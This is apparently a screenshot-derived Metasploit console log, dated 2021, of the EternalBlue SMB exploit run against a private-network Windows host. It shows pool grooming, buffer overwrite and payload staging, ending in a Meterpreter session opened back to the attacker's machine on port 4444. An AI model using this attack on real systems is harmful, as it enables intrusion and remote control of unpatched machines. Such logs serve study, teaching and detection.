 E/RPC reply
[*] 192.168.2.129:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.2.129:445 - Sending all but last fragment of exploit packet
[*] 192.168.2.129:445 - Starting non-paged pool grooming
[+] 192.168.2.129:445 - Sending SMBv2 buffers
[+] 192.168.2.129:445 - Closing SMBv1 connection creating free hole adjacen
t to SMBv2 buffer.
[*] 192.168.2.129:445 - Sending final SMBv2 buffers.
[*] 192.168.2.129:445 - Sending last fragment of exploit packet!
[*] 192.168.2.129:445 - Receiving response from exploit packet
[+] 192.168.2.129:445 - ETERNALBLUE overwrite completed successfully (0×C00
0000D)!
[*] 192.168.2.129:445 - Sending egg to corrupted connection.
[*] 192.168.2.129:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 192.168.2.129
[*] Meterpreter session 1 opened (192.168.2.128:4444 → 192.168.2.129:49159
) at 2021-03-25 22:06:19 +0800
[+] 192.168.2.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=-=
[+] 192.168.2.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=-=
[+] 192.168.2.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=-=
meterpreter >